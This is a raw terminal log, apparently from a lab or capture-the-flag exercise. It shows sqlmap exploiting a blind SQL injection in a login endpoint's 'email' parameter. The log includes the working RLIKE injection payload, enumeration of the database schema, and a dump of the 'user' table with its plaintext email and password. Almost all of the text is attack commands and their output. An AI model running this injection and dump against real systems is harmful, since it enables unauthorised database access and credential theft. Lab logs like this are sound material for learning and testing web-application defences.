 root@ip-10-10-191-173:~# sqlmap -u 'http://10.10.245.244/ai/includes/user_login?email=test&password=test' -D ai --tables --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {            }
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
o obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting at 03:47:09
[03:47:09] [INFO] resuming back-end DBMS 'mysql'
[03:47:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: email=test' RLIKE (SELECT (CASE WHEN (7602=7602) THEN 0x74657374 ELSE 0x28 END))-- Mkft&password=test
---
[03:47:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.53
back-end DBMS: MySQL unknown
[03:47:09] [INFO] fetching tables for database: 'ai'
[03:47:09] [INFO] fetching number of tables for database 'ai'
[03:47:09] [INFO] resumed: 1
[03:47:09] [INFO] resumed: user
Database: ai
[1 table]
+------+
| user |
+------+
[03:47:09] [INFO] fetching columns for table 'user' in database 'ai'
[03:47:09] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[03:47:09] [INFO] retrieved:
[03:47:09] [WARNING] reflective value(s) found and filtering out
4
[03:47:09] [INFO] retrieved: id
[03:47:10] [INFO] retrieved: email
[03:47:12] [INFO] retrieved: password
[03:47:15] [INFO] retrieved: created
[03:47:17] [INFO] fetching entries for table 'user' in database 'ai'
[03:47:17] [INFO] fetching number of entries for table 'user' in database 'ai'
[03:47:17] [INFO] retrieved: 1
[03:47:17] [INFO] retrieved: 2023-02-21 09:05:46
[03:47:18] [INFO] retrieved: test@chatai.com
[03:47:19] [INFO] retrieved: 1
[03:47:19] [INFO] retrieved: 12345678
Database: ai
Table: user
[1 entry]
+----+-----------------+---------------------+----------+
| id | email           | created             | password |
+----+-----------------+---------------------+----------+
| 1  | test@chatai.com | 2023-02-21 09:05:46 | 12345678 |
+----+-----------------+---------------------+----------+